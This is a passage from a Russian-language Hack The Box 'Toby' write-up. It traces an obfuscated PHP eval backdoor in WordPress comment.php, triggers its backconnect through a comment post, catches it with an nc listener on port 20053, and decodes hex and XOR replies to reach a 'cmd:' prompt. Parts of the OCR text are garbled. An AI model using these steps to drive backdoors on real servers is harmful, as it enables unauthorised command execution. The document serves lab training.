eval, которая нужна для выполнения передаваемого в нее кода на РНР.



Переходим к файлу comment.php, где в функцию eval после нескольких операций по преобразованию передается закодированная последовательность.



Содержимое файла comment.php

Это не обычный код WordPress, поэтому остановимся именно на нем. Посмотрим, где вызывается функция wp\_handle\_comment\_submission.



И видим вызов из файла wp-comments-post.php. То есть мы можем получить доступ к бэкдору при отправке комментариев к посту. Давай разбираться с самим бэкдором.

#### ТОЧКА ОПОРЫ

Я скопировал код бэкдора и обернул его в теги РНР, чтобы получить декодированный код. Но там оказался точно такой же вложенный код!



Name\* ralf

Email \*

help@toby.htb

Website http://test.toby.htb/

Save my name, email, and website in this browser for the next time I comment.

**Post Comment** 

 $\overline{\mathbf{a}}$ 

sock.close()

 $\overline{\phantom{a}}$ Itan nort

Отправка комментария под постом

Но на листенер ничего не пришло. Тогда откроем **Wireshark**, отбросим весть трафик, связанный с 80-м портом, и повторим наш коммент. И увидим попытку бэкконнекта на порт 20053!



Перезапустим листенер с указанием нового порта и снова получим бэкконнект. В итоге вместо реверс-шелла нам приходит какая-то строка. Вероятно, придется программировать самим. Давай автоматизируем отправку запроса и прием бэкконнекта.



[~/tmp/toby]

nc -lvnp 20053

ralf<mark>⊛ralf-PC)-[~/tmp/toby</mark>]

← НАЧАЛО СТАТЬИ

**HTB TOBY** ВЗЛАМЫВАЕМ СЕРВЕР ЧЕРЕЗ ЧЕРЕДУ ЧУЖИХ БЭКДОРОВ

Выполнение кода

Еще я заметил, что при каждом новом запросе первая часть строки ответа (GUID) изменяется, а вторая часть остается такой же за исключением двух СИМВОЛОВ.

└<sub>→</sub>\$`python3`<mark>expl.py</mark>```````<br>d5669d41-13b4-48dd-9560-1790ddeba0ae|786f725f6b65793a30383634316137653133373330363637306137393163363731633661303637383163373231363637303536383162 8ecf8402-e7d9-4c20-8228-136096feebbe|786f725f6b65793a30383634316137653133373330363637306137393163366631633661303661303637383163373231363637303536383162 Выполнение кода

Это натолкнуло на мысль о том, что строка закодирована в hex. И предположение оказалось верным. Если у тебя установлен пакет **pwntools**, можешь использовать команду **unhex**.



Также получаем новую пометку: xor\_key. Я попытался снова декодировать уже новое шестнадцатеричное значение, но получил какие-то непонятные символы. Про XOR упоминается неспроста, поэтому нужно попробовать проксорить полученные данные, но с каким ключом? Из всех используемых данных мы не нашли применения только отправленному параметру sec. Я использовал это значение в качестве ключа для XOR и получил внятную строky!



Декодирование значения хог\_кеу

Таким образом, при каждом новом запросе будет изменяться лишь одна буква посередине. В дальнейшем для удобства в качестве значения sec будем указывать 00, чтобы не происходил ХОR (так как  $x^00=x$ ). Но это не все, поскольку после получения строки соединение с сервером не обрывается. Попробуем послать ему какую-нибудь строку, на что нам снова придет ответ!



Попытка декодировать НЕХ и ксорить полученную строку со значением **sec** не увенчалась успехом. Однако попробуем использовать в качестве ключа

код символа, отправляемого нам сервером, - он обрамляется строками KEY\_PREFIX\_ M\_KEY\_SUFFIX.



Это строка cmd:, то есть у нас запрашивают команду. Попробуем отправить команду *id* вместо случайной строки, при этом проксорив ее ключом сервера. Конечно, это все автоматизируем.

